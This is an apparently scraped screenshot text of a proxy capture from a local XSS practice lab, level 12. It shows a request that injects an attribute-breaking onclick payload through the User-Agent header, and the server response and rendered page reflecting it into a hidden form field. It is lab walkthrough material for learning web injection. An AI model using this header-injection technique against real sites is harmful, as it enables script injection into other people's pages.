 Raw Params Headers Hex
GET /xss/level12.php?keyword=good%20job! HTTP/1.1
Host: 127.0.0.1
User-Agent: "type="text" onclick="alert(/xss/)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/xss/level11.php?keyword=good%20job!
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
window.alert = function()
{
confirm("完成的不错！");
window.location.href="level13.php?keyword=good job!";
}
</script>
<title>欢迎来到level12</title>
</head>
<body>
<h1 align=center>欢迎来到level12</h1>
<h2 align=center>没有找到和good job!相关的结果.</h2><center>
<form id=search>
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" type="hidden">
<input name="t_ua" value=""type="text" onclick="alert(/xss/)" type="hidden">
</form>
</center><center><img src=level12.png></center>
<h3 align=center>payload的长度:9</h3></body>
</html>
? < + > Type a search term
浏览器优化
<center>
<form id="search">
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" type="hidden">
<input name="t_ua" value="" type="text" onclick="alert(/xss/)"> event
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:9</h3>
</body>
</html>